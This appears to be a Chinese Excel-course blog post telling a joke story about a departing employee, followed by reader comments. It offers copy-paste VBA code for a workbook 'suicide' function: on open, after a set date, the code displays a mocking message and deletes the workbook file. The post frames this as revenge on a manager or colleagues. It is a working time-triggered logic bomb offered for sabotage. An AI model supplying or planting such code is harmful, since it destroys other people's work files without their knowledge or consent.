课程咨询 加我微信EXCEL880B 试学网址http://v.excel880.com
如果……
如果……
你在单位努力去干活,用自己的聪明智慧将工作效率提高,但别人却看你不顺眼,你的付出总被别人拿去邀功。
那么,你的工作簿底稿可以这样设置滴,嗄嗄~~
话说
……Long Long Ago……
山的那边海的那边……有位Excel高手……他在一家电子商务公司上班。
他有一份Excel工作簿,通过VBA编程将日常工作通通自动化了。他每天闲的除了喝王者农药就是剁手逛淘宝,他主管看他不顺眼,三番两次刁难他。于是他耸耸肩宣布辞职……
临走前,他将那份神奇的Excel工作簿留给了主管。主管觉得那份Excel工作簿真好用,公司没有必要再招新员工了;主管又觉得那孩子真傻,这么好的东西居然白白留给公司,真是个二货啊……
过了几天,主管打开那份Excel工作簿,打算像往常那样鼠标点点处理问题,Excel突然弹出一条信息:
主管一脸懵逼……
然后,这份工作簿就从主管的电脑里消失了,就像从来没存在过一样。
如果你需要一份拥有自杀功能的Excel工作簿,将下面的代码复制到该工作簿VBE窗口的ThisWorkbook的代码窗口内,保存退出就可以了。
Private Sub Workbook_Open()
If Date >= "2017-10-1" Then
Application.DisplayAlerts = False
MsgBox "你好,二货!你相信Excel会成精吗?" & vbCr & "表格我活够了,我要死了,再见~嘎嘎嘎嘎嘎~。"
With ThisWorkbook
.Saved = True
.ChangeFileAccess xlReadOnly
Kill .FullName
.Close
End With
End If
End Sub
该段代码使用了工作簿打开事件,顾名思义,就是工作簿打开时执行相关代码。它设定的自杀条件是,当前电脑时间大于等于2017年10月1日。您可以根据自身需要进行相应调整……






2018年5月8日 下午2:29 板凳
真牛!
2018年3月31日 上午3:31 沙发
这回主管会老实了